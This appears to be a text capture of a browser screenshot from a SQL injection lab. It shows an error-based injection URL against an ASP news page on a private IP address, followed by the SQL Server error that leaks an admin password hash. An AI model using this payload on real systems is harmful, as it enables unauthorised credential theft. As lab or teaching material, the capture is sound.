 不安全 192.168.144.190:8000/onews.asp?id=63%20and%20(select%20top%201%20password%20from%20aa.dbo.admin%20where%20admin%20not%20in%20(select%20top%201%20admin%20from%20aa.dbo.admin)%20)>1
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 '07982c55db2b9985d3391f02e639db9c' 转换成数据类型 int 时失败。
/onews.asp，行 64